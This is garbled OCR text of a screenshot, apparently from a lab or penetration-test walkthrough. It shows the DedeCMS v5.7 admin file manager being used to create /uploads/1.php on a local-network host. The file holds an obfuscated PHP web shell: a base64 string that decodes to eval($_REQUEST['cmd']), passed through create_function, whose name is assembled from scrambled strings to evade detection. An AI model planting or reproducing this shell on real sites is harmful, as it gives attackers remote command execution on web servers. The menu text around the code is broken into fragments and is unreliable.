 '-Dreamweaving Content Ma
192.168.32.1:8888/dede/
DEDECMS v5.7
Hello: admin, welcome to DedeCMS! main menu Conter
Hide menu function
Common operati
Website colum
n management List
Documents I publis
Comment management
Content Recyc
le Bin
Content manage
ordinary arti
cle
Thematic mana
gement
Attachment man
upload new file
Attachment data ma
channel model
Batch maintena
System help
◇ File Management >> Modify/New File
Modify/New file:
Work list /uploads (Blank means the root directory, paths in the form of ".." are not allowed)
file name 1.php (paths of the form ".." are not allowed)
<?php
$code = 'ZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTs=';
function create(){
return str_ireplace("test","create_fun","testction");
}
$base64=strtr("bask64_mkcomk","km","ed");
$cre=create();
$re=$cre('',$base64($code))
?>
<?php
$re()
?>
save Cancel modification Ignore return